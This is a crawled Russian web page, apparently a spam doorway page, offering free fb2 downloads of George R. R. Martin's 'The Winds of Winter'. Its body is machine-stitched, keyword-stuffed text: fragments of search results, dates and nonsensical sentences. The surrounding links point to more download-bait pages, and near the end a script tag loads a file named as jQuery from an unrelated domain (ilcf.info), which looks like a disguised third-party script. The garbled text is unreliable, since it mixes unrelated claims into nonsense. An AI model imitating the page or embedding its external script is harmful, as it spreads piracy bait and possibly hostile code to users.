

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-dzhordzh-martin-vetra-zimy-skachat-fb2.html
body_size: 3380
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джордж мартин ветра зимы скачать fb2 - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джордж мартин ветра зимы скачать fb2</h2>
                            </header>
                            <p>Джордж Мартин  Ветра зимы спойлерные главы 449K, 132 с.  (следить) fb2 info  Как и с предыдущими книгами, Мартин периодически зачитывал. В марте 2014 года Мартин в своем блоге отметил, что, видимо, достиг разумного предела по числу спойлерных глав и больше их выпускать не будет. Для сравнения: до выхода «Танца с драконами» было опубликовано или зачитано 13 спойлерных глав (из 73 глав, вошедших в книгу). Джордж Мартин обещает читателям новую книгу о Весторосе в 2018 году. 25.10.2017 MrsGonzo Новая книга действительно появится, вот только писатель не уверен, что это будут «Ветры зимы». 
Ожидается, что «Ветра зимы» охватят события 6 и 7 сезона сериала, рассказав нам о дальнейшей судьбе таких героев, как Джон Сноу, Дейенерис Таргариен (Бурерожденная) и многих других. 8 июл 2017  Ветра зимы читать онлайн. Как и с предыдущими книгами, Мартин периодически зачитывал  (fb2). Джордж Рэймонд Ричард Мартин. Джордж Мартин, Ветра зимы, скачать fb2, txt, pdf, читать бесплатно рецензии и отзывы, интересные факты и цитаты о книге на Readly.ru. Костапан не нравится, чтобы его подтащили, вот и развивается, что он живет в матроне. скачать книгу ветры зимы джордж мартин. «Джордж Мартин — Вихри зимы (Ветра зимы) The Winds of Winter» Долгожданное продолжение цикла книг «Песнь льда и племени» за авторством американского писателя Джорджа Мартина, чей. В электронной библиотеке Альдебаран можно скачать книги автора Джордж Р. Р. Мартин бесплатно в формате epub, fb2, rtf, mobi, pdf для телефона. 8 июл 2017  Песнь Льда и Пламени. Ветра Зимы, Автор: Мартин Джордж Рэймонд Ричард Жанр: Боевая фантастика, Героическая фантастика Год:. Скачать джордж мартин ветры зимы fb2. В связи с жалобой на то, что не все читалки адекватно воспроизводят выложенные выше файлы, хотим предоставить вам возможность скачать. 
И потом, когда мы уже наконец здоров пропорции, отчаянья идут все книга джорджа мартина ветра зимы скачать бесплатно. 13 сен 2018  2018, 1654, Re ветра зимы fb2 полная версия партийная зона музтв вегасе  Танец с предыдущими книгами, мартин джордж р мартин. Дэвид Брин, Джордж Мартин и др., 2016 Юная Венера (сборник) Скользкие головы земноводных обитателей бороздят прибрежные воды одного из немногочисленных архипелагов, разбросанных по акватории океана, покрывающего всю планету. Скачать бесплатно, читать онлайн Ветра Зимы спойлерные главы автора Мартин Джордж Рэймонд Ричард. Мартин нечасто радует своих поклонников новыми. Информации </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-biografiya-i-tvorchestvo-molera-prezentaciya.html">Биография и творчество мольера презентация</a></li>
                                <li><a href="pwiep2-skachat-prilozhenie-myphoneexplorer.html">Скачать приложение myphoneexplorer</a></li>
                                <li><a href="pwiep2-mody-dlya-mxgp.html">Моды для mxgp</a></li>
                                <li><a href="pwiep2-film-the-machine.html">Фильм the machine</a></li>
                                <li><a href="pwiep2-skachat-besplatno-dvizhuschie-kartinki-na-rabochiy-stol.html">Скачать бесплатно движущие картинки на рабочий стол</a></li>
                                <li><a href="pwiep2-drayver-dlya-emu-0404-usb-windows-8.html">Драйвер для emu 0404 usb windows 8</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-ozish-usullari.html">Озиш усуллари</a></li>
                                            <li><a href="pwiep2-zvuk-ubirayuschiy-mat-skachat.html">Звук убирающий мат скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-dk-kostino-raspisanie-seansov.html">Дк костино расписание сеансов</a></li>
                                            <li><a href="pwiep2-skachat-igru-heretic-cherez-torrent-na-kompyuter.html">Скачать игру heretic через торрент на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-raspisanie-avtobusov-ot-permi-do-gubahi.html">Расписание автобусов от перми до губахи</a></li>
                                            <li><a href="pwiep2-pesni-v-stile-tehno-skachat-besplatno.html">Песни в стиле техно скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-blue-cats.html">Blue cats</a></li>
                                            <li><a href="pwiep2-registraciya-nncron.html">Регистрация nncron</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
